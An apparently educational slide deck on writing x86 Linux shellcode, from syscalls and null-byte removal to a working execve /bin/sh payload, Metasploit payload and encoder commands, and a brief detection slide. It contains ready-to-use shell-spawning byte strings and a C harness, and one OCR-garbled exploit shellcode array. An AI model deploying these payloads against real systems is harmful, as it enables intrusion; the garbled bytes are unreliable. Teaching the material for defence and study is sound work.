
Content



Shellcode! Example in one slide

```
Ж
```


```
08048060 < start>:
8048060: 31 c0
                                   %eax.%eax
                              xor
8048062: 50
                              push
                                   %eax
                                   $0x68732f2f
8048063: 68 2f 2f 73 68
                              push
8048068: 68 2f 62 69 6e
                              push
                                   $0x6e69622f
804806d: 89 e3
                                   %esp,%ebx
                              mov
804806f: 89 c1
                              mov %eax,%ecx
                                   %eax,%edx
8048071: 89 c2
                              mov
                                    $0xb,%al
8048073: b0 0b
                              mov
8048075: cd 80
                              int $0x80
8048077: 31 c0
                              xor %eax,%eax
                              inc
                                   %eax
8048079: 40
                              int
                                    $0x80
804807a: cd 80
char shellcode[] = \frac{x31}xc0\\x50\\x68\\x2f\\x2f\\x73
                      "\x68\x68\x2f\x62\x69\x6e\x89"
                      "\xe3\x89\xc1\x89\xc2\xb0\x0b"
                      "\xcd\x80\x31\xc0\x40\xcd\x80";
```



FKIE

FRAUNHOFER-INSTITUT FÜR KOMMUNIKATION, INFORMATIONSVERARBEITUNG UND ERGONOMIE FKIE

x86 Opcode Structure and Instruction Overview



1	2 nd 1 st	0	1	2	3	4	5	6	7	8	9	Α	В	C	D	Ε	F
	0	{L,S}LDT {L,S}TR VER{R,W}	{L,S}IDT	LAR	LSL			CLTS		INVD	WBINVD		UD2		NOP		
	1	SSE{1,2,3}								Prefetch SSE1 HINT_NOP							
	2	MOV CR/DR								SSE{1,2}							
	3	WRMSR	RDTSC	RDMSR	RDPMC	SYSENTER	SYSEXIT		GETSEC SMX	MOVBE / THREE BYTE		THREE BYTE SSE4					
	4	4 CMOV															
	5	SSE{1,2}															
	6	6 MMX, SSE2															
	7	MMX, SSE{1,2,3}, VMX												MMX, SSE{2,3}			
	8	10	JNO	JB	JNB	JE	JNE	JBE	JA Jcc S	JS HORT	JNS	JPE	JPO	JL	JGE	JLE	JG
	9	SETO	SETNO	SETB	SETNB	SETE	SETNE	SETBE	SETA	SETS	SETNS	SETPE	SETPO	SETL	SETGE	SETLE	SETG
	Α	PUSH POP CPUID BT S			SH	SHLD PUSH POP GS GS					RSM	BTS	SH	RD	*FENCE	IMUL	
	В	CMP	KCHG	LSS	BTR	LFS	LGS	МО	VZX	POPCNT	UD	BT BTS BTR BTC	втс	BSF	BSR	МО	VSX
	C	XADD SSE{1,2} CMPXCHG								DCIAVAD							
	D	MMX, SSE{1,2,3}															
MMX, SSE{1,2}																	
	F MMX, SSE{1,2,3}																

mod	0	0	0:	1	1	11	
r/m	16bit	32bit	16bit	32bit	16bit	32bit	r/m // REG
000	[BX+SI]	[EAX]	(BX+SI)+disp8	[EAX]+disp8	[BX+SI]+disp16	[EAX]+disp32	AL/AX/EAX
001	[BX+DI]	[ECX]	[BX+DI]+disp8	[ECX]+disp8	[BX+DI]+disp16	[ECX]+disp32	CL/CX/EC
010	[BP+SI]	[EDX]	(BP+SI)+disp8	[EDX]+disp8	[BP+SI]+disp16	(EDX)+disp32	DL/DX/ED)
011	[8P+DI]	[EBX]	[BP+DI]+disp8	[EBX]+disp8	[BP+DI]+disp16	[EBX]+disp32	BL/BX/EBX
100	[SI]	SIB	[SI]+disp8	SIB+disp8	[SI]+disp16	SIB+disp32	AH/SP/ESF
101	[DI]	disp32	[DI]+disp8	[EBP]+disp8	[DI]+disp16	[EBP]+disp32	CH/BP/EBF
110	disp16	[ESI]	[BP]+disp8	[ESI]+disp8	[8P]+disp16	[ESI]+disp32	DH/SI/ESI
111	[BX]	IEDII	IBXI+disp8	(EDI)+disp8	IBXI+disp16	(EDI)+disp32	BH / DI / EDI

encoding	scale (2bit)	Index (3bit)	Base (3bit)
000	20=1	[EAX]	EAX
001	21=2	[ECX]	ECX
010	22=4	[EDX]	EDX
011	2 ³ =8	[EBX]	EBX
100		none	ESP
101		[EBP]	disp32 / disp8+ [EBP] disp32 + [EBP]
110		[ESI]	ESI
111		[EDI]	EDI



Shellcode is:

The code we want to upload to the remote system

Our "evil code"


"A set of instructions injected and executed by exploited software"

"Arbitrary Code Execution"

Upload our own code!

Execute a "Shell" (like bash)

Also called "payload"





What should a shellcode do?

- ★ Execute a shell (bash)
- → Add admin user
- → Download and execute more code
- → Connect back to attacker



How does a shellcode work?

- ★ Assembler instructions
- → Native code which performs a certain action (like starting a shell)



Shellcode Properties

- **→** Should be small
 - → Because we maybe have small buffers in the vulnerable program
- → Position Independent
 - → Don't know where it will be loaded in the vulnerable program
- → No Null Characters (0x00)
 - → Strcpy etc. will stop copying after Null bytes
- **→** Self-Contained
 - → Don't reference anything outside of shellcode



Recap:

Shellcode is:

- ★ A string of bytes
- → Which can be executed
- → Is self contained

Note: Next slides are in x32 (not x64)



Syscalls?

★ Ask the kernel to do something for us

Why syscalls?

- → Makes it easy to create shellcode
- → Direct interface to the kernel

Alternative:

- → Call LIBC code; write()
- → Problem: Don't know where write() is located

Lets try to write a shellcode with the write() syscall

```
To print a message:
```

```
"Hi there"
```

Code:

```
write(1, "Hi there", 8);
```

Which is similar to:

```
printf("Hi there");
```

syscalls(2):

The system call is the fundamental interface between an application and the Linux kernel.

System calls are generally not invoked directly, but rather via wrapper functions in glibc [...]

For example, glibc contains a function truncate() which invokes the underlying "truncate" system call.

Syscalls Examples

Process Control

- load
- execute
- end, abort
- create process (for example, fork)
- terminate process
- get/set process attributes
- wait for time, wait event, signal event
- allocate, free memory

File management

- create file, delete file
- open, close
- read, write, reposition
- get/set file attributes

Syscalls Example

Example system calls:

- ◆ Accept
- **→** Alarm
- **→** Bind
- → Brk
- **→** Chmod
- **→** Chown
- → Clock_gettime
- **→** Dup
- **♦** Exit
- **→** Getcwd
- **→** Kill
- **→** Link
- **→** Lseek
- ◆ Open
- → poll



How to call a syscall:

```
mov eax <system_call_number>
int 0x80
```

Arguments in:

- 1. EBX
- 2. ECX
- 3. EDX
- 4. ...



```
write (
 int fd,
 char *msg,
 unsigned int len);
write (
 &msg,
 strlen(msg));
```

What are file descriptors?

```
0: Stdin
```

1: Stdout

2: Stderr

And also, >2:

Files

Sockets (Network)

Systemcall calling convention:

★EAX: Write() syscall nr: 0x04

★EBX: FD (file descriptor), stdout = 0x01

★ECX: address of string to write

★EDX: Length of string

→ int 0x80: Execute syscall



```
write (
 int fd,
 char *msg,
 unsigned int len);
                   // write()
mov eax, 4
                   // int fd
mov ebx, 1
mov ecx, msg
                   // char *msg
                   // unsigned int len
mov edx, 9
int 0x80
                   // invoke syscall
```

Syscalls: Assembler print

```
$ cat print.asm
section .data
msg db 'Hi there',0xa
section .text
global start
_start:
; write (int fd, char *msg, unsigned int len);
mov eax, 4
mov ebx, 1
mov ecx, msg
mov edx, 9
int 0x80
; exit (int ret)
mov eax, 1
mov ebx, 0
int 0x80
```

Syscalls: Assembler print

```
$ cat print.asm
section .data
                                                        Data
msg db 'Hi there',0xa
section .text
                                                        Text
global start
start:
; write (int fd, char *msg, unsigned int len);
mov eax, 4
mov ebx, 1
mov ecx, msg
mov edx, 9
int 0x80
; exit (int ret)
mov eax, 1
mov ebx, 0
int 0x80
```



Recap:

- → Syscalls are little functions provided by the kernel
- ★ Can be called by putting syscall number in eax, and issuing int 80
- → Arguments are in registers (ebx, ecx, edx)

Short description of shellcode

```
$ cat print.asm
section .data
msg db 'Hi there',0xa
section .text
global _start
_start:
; write (int fd, char *msg, unsigned int len);
mov eax, 4
mov ebx, 1
mov ecx, msg
mov edx, 9
int 0x80
; exit (int ret)
mov eax, 1
mov ebx, 0
int 0x80
```

Compile it:

\$ nasm -f elf print.asm

Link it:

\$ ld -m elf_i386 -o print print.o

Execute it:

\$./print

Hi there

\$

```
$ objdump -d print
08048080 <_start>:
 // print
 8048080: b8 04 00 00 00
                                      $0x4,%eax
                               mov
 8048085: bb 01 00 00 00
                                      $0x1,%ebx
                               mov
 804808a: b9 a4 90 04 08
                                      $0x80490a4,%ecx
                               mov
                                      $0x9,%edx
 804808f: ba 09 00 00 00
                               mov
 8048094:
           cd 80
                               int
                                      $0x80
 // exit()
 8048096:
                                      $0x1,%eax
           b8 01 00 00 00
                               mov
                                      $0x0,%ebx
 804809b: bb 00 00 00 00
                               mov
 80480a0:
           cd 80
                               int
                                      $0x80
```

```
$ objdump -d print
08048080 <_start>:
 // print
 8048080:
         b8 04 00 00 00
                                      $0x4,%eax
                               mov
                                      $0x1,%ebx
 8048085: bb 01 00
                               mov
                                      $0x80490a4,%ecx
 804808a: b9 a4 90 04 08
                               mov
                                      $0x9,%edx
 804808f: ba 09 00 00 00
                               mov
 8048094:
           cd 80
                               int
                                      $0x80
 // exit()
 8048096:
                                      $0x1,%eax
           b8 01 00 00 00
                               mov
                                      $0x0,%ebx
         bb 00 00 00 00
 804809b:
                               mov
 80480a0:
           cd 80
                               int
                                      $0x80
```

```
$ hexdump -C print
                                                                | . ELF . . . . . . . . . . . .
0000000
                                     00 00 00 00 00 00 00
             45 4c 46 01 01 01
                                 00
                             99
00000010
                    00
                       01
                          00
                                 00
                                               08
                                                     00
                                                        00
00000020
             01
                00
                    00
                       00 00
                             00
                                 00
                                           20
                                               00
                                                  02 00
                                                        28 00
                                                                 |.......4. ...(.
00000030
             00 03 00 01 00 00
                                 00
                                               00 00 80
00000040
                    98
                       a2
                04
                          00
                             00
                                 00
                                           00
                                               00
                                                  05
                                                        00
                                                           00
00000050
             10
                    00 01 00
                00
                             00
                                 00
                                           00
                                               00 a4 90
                                                        04 08
00000060
             90
                04 08 09
                          00
                             00
                                 00
                                               00 06 00
                                                        00 00
00000070
                    00
                       00
                          00
                                 00
                                               00
                                                  00
                                                     00
                                                        00
                                                           00
00000080
                                               a4 90 04
                                                        08 ba
00000090
                    00 cd 80 b8 01
                                              bb 00 00
                00
                                           00
                                                        00 00
000000a0
                00
                    00
                       48 69
                             20 74
                                     68 65 72 65 0a 00
                                                                |....Hi there...s|
000000b0
                    61 62 00
                                                                vmtab..s...
                                           74 61 62 00
```



Compile/Assembler:

- ★ The process of converting source code into a series of instructions/bytes
- ★ Assembler -> Bytes


Disassemble:

- → The process of converting a series of instructions/bytes into the equivalent assembler source code
- → Bytes -> Assembler

Decompile:

- → The process of converting instructions/assembler into the original source code
- → Assembler -> C/C++







Problems with the shellcode:

- → Null bytes
- ★ References data section / Not position independent



Recap:

- ★ Compiled assembler code produces bytes
- ★ These bytes can be executed
- ★ To have a functioning shellcode, some problems need to be fixed
 - → 0 bytes
 - → Static data reference

Why are null bytes a problem?

- → It's a string delimiter
- → Strcpy() etc. will stop copying if it encounters a 0 byte

How to fix null bytes in shellcode?

- → Replace instructions with contain 0 bytes
- → Note: This is more an art than a technique.

```
// print
8048080:
          b8 04 00 00 00
                                      $0x4, %eax
                              mov
8048085:
          bb 01 00
                                      $0x1,%ebx
                              mov
804808a:
          b9 a4 90 04 08
                                      $0x80490a4, %ecx
                              mov
804808f:
          ba 09 00 00 00
                                      $0x9,%edx
                              mov
          cd 80
8048094:
                                      $0x80
                               int
// exit()
8048096:
                                      $0x1, %eax
          b8 01 00 00 00
                              mov
804809b:
          bb 00 00 00 00
                                      $0x0,%ebx
                              mov
80480a0:
          cd 80
                                      $0x80
                               int
```



How do we remove the null bytes?

 Replace instructions which have 0 bytes with equivalent instructions which do not have these

Examples

→ Has 0 bytes:

mov
$$$0x04$$
, %eax

→ Equivalent instructions (without 0 bytes):

```
// print
8048060:
           31 c0
                                 %eax,%eax
                          xor
8048062:
           31 db
                                 %ebx,%ebx
                          xor
8048064:
                                 %ecx,%ecx
           31 c9
                          xor
8048066:
           31 d2
                                 %edx,%edx
                          xor
8048068:
           b0 04
                                 $0x4,%al
                         mov
804806a:
                                 $0x1,%bl
           b3 01
                          mov
804806c:
           b2 08
                                 $0x8,%d1
                         mov
// exit()
804807c:
           b0 01
                                 $0x1,%al
                         mov
804807e:
          31 db
                                 %ebx,%ebx
                          xor
8048080:
           cd 80
                                 $0x80
                          int
```



Recap:

- ♦ Need to remove \x00 bytes
- ★ By exchanging instructions with equivalent instructions



Problem:

- ★ The current shellcode references a string from the data section
- ★ In an exploit we can only execute code
 - not (yet) modify data!

Solution:


- ★ Remove dependency on the data section
- → By storing the same data directly in the code
- ★ And move it to the stack

```
$ objdump -d print
08048080 < start>:
 // print
 8048080: b8 04 00 00 00
                                      $0x4, %eax
                               mov
                                      $0x1,%ebx
 8048085: bb 01 00 00 00
                               mov
 804808a: b9 a4 90 04 08
                                      $0x80490a4, %ecx
                               mov
 804808f: ba 09 00 00 00
                                      $0x9, %edx
                               mov
 8048094:
           cd 80
                                      $0x80
                               int
 // exit()
                                      $0x1,%eax
 8048096:
           b8 01 00 00 00
                               mov
 804809b: bb 00 00 00 00
                                      $0x0, %ebx
                               mov
 80480a0:
                                      $0x80
           cd 80
                               int
```

How does it look like in memory?

- ★ We have a string in the data section
- ★ We have code in the text section
- ★ The code references the data section

Syscalls: Memory Layout




What do we want?

→ Have the data in the code section!

How do we reference the data?

- Push the data onto the stack
- ★ Reference the data on the stack (for the system call)

Syscalls: Memory Layout



Translate to ASCII:

```
; H i t h e r e
```


; 48 69 20 74 68 65 72 65


Invert for little endianness:

; 74 20 69 48 65 72 65 68


```
; H i _ t h e r e; 48 69 20 74 68 65 72 65; 74 20 69 48 65 72 65 68
```


```
push 0x65726568
push 0x74206948
mov ecx, esp
int 0x80
```





push 0x65726568
push 0x74206948
mov ecx, esp
int 0x80





0x74206948				0x65726568				<stuff></stuff>
48	69	20	74	68	65	72	65	<stuff></stuff>
Н	i		t	h	е	r	е	<stuff></stuff>

2864434397

0xAABBCCDD

DD CC BB AA

Number in Decimal (10)
Number in Hex (16)
Little Endian Storage



08048060 < start>: 8048060: 31 c0 %eax,%eax xor 8048062: 31 db %ebx,%ebx xor 8048064: 31 c9 %ecx,%ecx xor 8048066: 31 d2 %edx,%edx xor 8048068: b0 04 \$0x4,%al mov 804806a: b3 01 \$0x1,%bl mov 804806c: \$0x8,%dl b2 08 mov 804806e: 68 68 65 72 65 push

804806e: 68 68 65 72 65 push \$0x65726568 8048073: 68 48 69 20 74 push \$0x74206948 8048078: 89 e1 mov %esp,%ecx 804807a: cd 80 int \$0x80

 804807c:
 b0 01
 mov
 \$0x1,%al

 804807e:
 31 db
 xor
 %ebx,%ebx

 8048080:
 cd 80
 int
 \$0x80



Recap:

- ★ External data reference needs to be removed
- → Put the data into code
- ★ And from the code into the stack


Fixed Shellcode

Shellcode Problems


Now we have:

- → No null bytes!
- → No external dependencies!

Memory Layout (Old, with data reference)



Memory Layout (New, stack reference)



Convert shellcode

Convert the output of the objdump –d to C-like string:

```
objdump -d print2
  | grep "^ "
  | cut -d$'\t' -f 2
  | tr '\n' ' '
  | sed -e 's/ *$//'
  | sed -e 's/ \+/\\x/g'
  | awk '{print "\\x"$0}'
```

Wow, my command-line fu is off the charts!

Result:

```
\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x04\xb3\x01\
xb2\x08\x68\x65\x72\x65\x68\x48\x69\x20\x74\x
89\xe1\xcd\x80\xb0\x01\x31\xdb\xcd\x80
```

Execute shellcode

```
$ cat shellcodetest.c
#include <stdio.h>
#include <string.h>
char *shellcode = "\x31\xc0\x31\xdb[...]";
int main(void) {
  ( *( void(*)() ) shellcode)();
$ gcc shellcodetest.c -o shellcodetest
$ ./shellcodetest
Hi there
$
```

Memory Layout (New New)



804806e: 68 68 65 72 65 push \$0x65726568 8048073: 68 48 69 20 74 push \$0x74206948 8048078: 89 e1 mov %esp,%ecx

Data

Code

"Hi there"
48 69 20 74 68 65 72 65

Execute Stuff

Want to execute something else than printing "Hi there!"

Execute Stuff

```
Syscall 11: execve()
   int execve(
     const char *filename,
     char *const argv[],
     char *const envp[]);
e.g.:
   execve("/bin/bash", NULL, NULL);
```

Shell Execute Shellcode

Shell Execute Shellcode:

```
08048060 < start>:
8048060: 31 c0
                                       %eax,%eax
                                xor
8048062: 50
                                push
                                       %eax
8048063: 68 2f 2f 73 68
                                       $0x68732f2f
                                push
8048068: 68 2f 62 69 6e
                                       $0x6e69622f
                                push
804806d: 89 e3
                                       %esp,%ebx
                                mov
804806f: 89 c1
                                       %eax,%ecx
                                mov
8048071: 89 c2
                                       %eax,%edx
                                mov
8048073: b0 0b
                                       $0xb,%al
                                mov
8048075: cd 80
                                       $0x80
                                int
8048077: 31 c0
                                       %eax,%eax
                                xor
8048079: 40
                                       %eax
                                inc
804807a: cd 80
                                       $0x80
                                int
```

Shellcode! Example in one slide

```
08048060 < start>:
8048060: 31 c0
                                   %eax.%eax
                             xor
8048062: 50
                                   %eax
                              push
                                   $0x68732f2f
8048063: 68 2f 2f 73 68
                              push
8048068: 68 2f 62 69 6e
                              push
                                   $0x6e69622f
804806d: 89 e3
                                   %esp,%ebx
                              mov
804806f: 89 c1
                             mov %eax,%ecx
                             mov %eax,%edx
8048071: 89 c2
                                   $0xb,%al
8048073: b0 0b
                             mov
8048075: cd 80
                              int $0x80
8048077: 31 c0
                              xor %eax,%eax
                              inc
                                   %eax
8048079: 40
                              int
804807a: cd 80
                                    $0x80
char shellcode[] = \frac{x31}xc0\\x50\\x68\\x2f\\x2f\\x73
                      "\x68\x68\x2f\x62\x69\x6e\x89"
                      "\xe3\x89\xc1\x89\xc2\xb0\x0b"
                      "\xcd\x80\x31\xc0\x40\xcd\x80";
```

32 vs 64 bit

32bit vs 64bit

Syscalls in **64 bit** are nearly identical to 32 bit

How to execute them:

```
32 bit: int 80
```

64 bit: syscall

Where are the arguments:

```
32 bit: ebx, ecx, edx, ...
```

64 bit: rdi, rsi, rdx

32bit vs 64bit

Syscalls:

	32-bit syscall	64-bit syscall
instruction	int \$0x80	syscall
syscall number	EAX, e.g. execve = 0xb	RAX, e.g. execve = 0x3b
up to 6 inputs	EBX, ECX, EDX, ESI, EDI, EBP	RDI, RSI, RDX, R10, R8, R9
over 6 inputs	in RAM; EBX points to them	forbidden
example	mov \$0xb, %eax lea string_addr, %ebx mov \$0, %ecx mov \$0, %edx int \$0x80	mov \$0x3b, %rax lea string_addr, %rdi mov \$0, %rsi mov \$0, %rdx syscall

Types of shells by shellcode

Types of shellcode



Types of shell's provided by shellcode:


Local shell (privilege escalation)

Remote shell

- ★ Reverse
- **→** Bind
- **→** Find


Shellcode

Bind shell:




Shellcode

Reverse shell:



Shellcode

Find shell:



Types of shellcode

Types of shellcode:

Self contained (all in one)

Staged

- → Minimal initial shellcode: Stager
- → Stager loads stage 1
- → Stage 1 loads Stage 2

Types of shell / shellcode

Shellcode can be categorized by what type of shell it provides

- → Depends on the target
- → Depends on the exploit
- → Depends on your preference
- → Usually:
 - → just listen for packets
 - → connect-back
 - → re-use existing connection

Metasploit

Generate Shellcode with Metasploit

Metasploit

Who wants to code shellcode?

There is an app for that...

Metasploit payloads:

- → Intel, ARM, MIPS, ...
- → Windows, Linux, FreeBSD, ...
- → 32/64 bit
- ★ Listen-, connect-back-, execute, add-user, ...
- ★ Alphanumeric, sticky-bit, anti-IDS, ...

Metasploit Shellcode: Payload List

Payloads:

```
smsfconsole
msf > use payload/linux/x64/[TAB]
use payload/linux/x64/exec
use payload/linux/x64/shell/bind_tcp
use payload/linux/x64/shell/reverse_tcp
use payload/linux/x64/shell_bind_tcp
use payload/linux/x64/shell_bind_tcp_random_port
use payload/linux/x64/shell_find_port
use payload/linux/x64/shell_find_port
```

Metasploit Shellcode: Payload Create

Let metasploit create an exec() shellcode:

```
msf > use payload/linux/x64/exec
msf payload(exec) > set cmd = "/bin/bash"
cmd => = /bin/bash
msf payload(exec) > generate
"\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00" +
"\x53\x48\x89\xe7\x68\x2d\x63\x00\x00\x00\x48\x89\xe6\x52\xe8" +
"\x0c\x00\x00\x00\x3d\x20\x2f\x62\x69\x6e\x2f\x62\x61\x73" +
"\x68\x00\x56\x57\x48\x89\xe6\x0f\x05"
```

Metasploit Shellcode: Payload Create

And now without null bytes:

```
msf payload(exec) > generate -b '\x00\x0A'
"\x48\x31\xc9\x48\x81\xe9\xf9\xff\xff\xff\x48\x8d\x05\xef" +
"\xff\xff\xff\x48\xbb\xca\x7f\x48\xd1\xcf\x89\xea\x19\x48" +
"\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xa0\x44\x10" +
"\x48\x87\x32\xc5\x7b\xa3\x11\x67\xa2\xa7\x89\xb9\x51\x43" +
"\x98\x20\xfc\xac\x89\xea\x51\x43\x99\x1a\x39\xc3\x89\xea" +
"\x19\xf7\x5f\x67\xb3\xa6\xe7\xc5\x7b\xab\x0c\x20\xd1\x99" +
"\xde\xa2\x90\x2c\x70\x4d\xd1\xcf\x89\xea\x19"
```

Metasploit Shellcode: Payload Encoder

Shellcode encoders:

```
msf payload(exec) > show encoders
[...]
x86/add sub
                                   manual
x86/alpha mixed
```

x86/add sub x86/alpha_mixed x86/alpha_upper x86/avoid_underscore_tolower x86/avoid_utf8_tolower

pha2 Alphanumeric Uppercase Encoder oid underscore/tolower oid UTF8/tolower oXor - A Metamorphic Block Based XOR Encoder 11+4 Dword XOR Encoder UID-based Context Keyed Payload Encoder at(2)-based Context Keyed Payload Encoder me(2)-based Context Keyed Payload Encoder

Alpha2 Alphanumeric Mixedcase Encoder

ngle-byte XOR Countdown Encoder

riable-length Fnstenv/mov Dword XOR Encoder

x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Enco	
x86/nonalpha low Non-Alpha Encoder	
x86/nonupper low Non-Upper Encoder	
x86/opt_sub manual Sub Encoder (optimised)	
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback En	coder
x86/single_static_bit manual Single Static Bit	
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcas	e Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercas	e Encoder

low

Add/Sub Encoder

Metasploit Shellcode: Payload Encoder

Alphanumeric Shellcode

>>> print shellcode

Slide 87

Metasploit Shellcode

No more exploits with hardcoded shellcode:

```
#define REP POPULATOR
    ine NOPCOUNT
#define
#define PAD
#define PADDI
#define PADDING
#define PUT_STRING(s) memcpy(p, s, strlen(s)); p += strlen(s);
#define PUT BYTES(n, b) mset(p, b, n); p += n;
char shellcode[] =
  "\x68\x47\x47\x47\x47\x89\xe3\\\\\\\\\\\x50\x50\x50\x50\x6\x04\x24"
  "\x04\x53\x50\x50\x31\xd2\x31\xc9\xb1\x80\xc1\xe1\x18\xd1\xea\x31"
  "\xc0\xb0\x85\xcd\x80\x72\x02\x09\xc\xff\x44\x24\x04\x80\x7c\x24"
  "\x04\x20\x75\xe9\x31\xc0\x89\x44\x24\x\4\xc6\x44\x24\x04\x20\x89"
  "\x64\x24\x08\x89\x44\x24\x0c\x89\x44\x24\x10\x89\x44\x24\x14\x89"
  "\x54\x24\x18\x8b\x54\x24\x18\x89\x14\x24\x3\xc0\xb0\x5d\xcd\x80"
  "\x31\xc9\xd1\x2c\x24\x73\x27\x31\xc0\x50\x50\x50\x50\xff\x04\x24"
  "\x54\xff\x04\x24\xff\x04\x24\xff\x04\x24\xff\x04\x24\x51\x50\xb0"
  "\x1d\xcd\x80\x58\x58\x58\x58\x58\x3c\x4f\x74\x0b\x5\x58\x41\x80"
  "\xf9\x20\x75\xce\xeb\xbd\x90\x31\xc0\x50\x51\x50\x31\x\x0\x5a'
  "\xcd\x80\xff\x44\x24\x08\x80\x7c\x24\x08\x03\x75\xef\x31\xc0\x50'
  "\xc6\x04\x24\x0b\x80\x34\x24\x01\x68\x42\x4c\x45\x2a\x68\xX
  "\x4f\x42\x89\xe3\xb0\x09\x50\x53\xb0\x01\x50\x50\xb0\x04\xcd\
  "\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x5
  "\x53\x89\xe1\x50\x51\x53\x50\xb0\x3b\xcd\x80\xcc";
```

Metasploit Shellcode



Recap:

- → Metasploit can generate shellcode
- → Pretty much any form of shellcode
- → With many useful payloads

References:

References:

Modern vulnerability exploiting: Shellcode

https://drive.google.com/file/d/0B7qRLuwvXbWXT1htVUVpdjRZUmc/edit

Defense: Detect Shellcode

Detect Shellcode

How to detect shellcode usage:

- → Find NOP's (lots of 0x90)
- → Find stager
- → Find stage1 / stage2

NIDS: Network based Intrusion Detection System

HIDS: Host based Intrusion Detection System